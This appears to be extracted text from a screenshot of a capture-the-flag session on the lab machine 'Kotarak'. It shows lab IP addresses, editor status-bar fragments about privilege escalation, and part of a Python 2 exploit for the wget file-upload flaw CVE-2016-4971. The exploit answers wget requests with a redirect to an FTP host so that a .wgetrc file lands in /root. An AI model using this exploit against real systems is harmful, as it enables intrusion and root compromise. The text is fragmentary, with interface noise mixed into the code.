 192.168.1.15
10.10.14.238
10.129.1.117 - Kotarak
7 #
8 # http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt
9 #
10 # CVE-2016-4971
11 #
12
13 import SimpleHTTPServer
14 import SocketServer
Correct script indentation
15 import socket;
16
17 class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
18    def do_GET(self):
19        # This takes care of sending .wgetrc
20
21        print "We have a volunteer requesting " + self.path + " by GET :)\n"
22        if "Wget" not in self.headers.getheader('User-Agent'):
23      print "But it's not a Wget :( \n"
24           self.send_response(200)
25           self.end_headers()
26           self.wfile.write("Nothing to see here...")
27           return
28
29        print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
30        self.send_response(301)
31        new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
32        print "Sending redirect to %s \n"%(new_path)
33        self.send_header('Location', new_path)
NORMAL wget-exploit.py exploits 32 %
54 fewer lines; before #2  13 seconds ago
VPN - root's tasks Privilege Escalation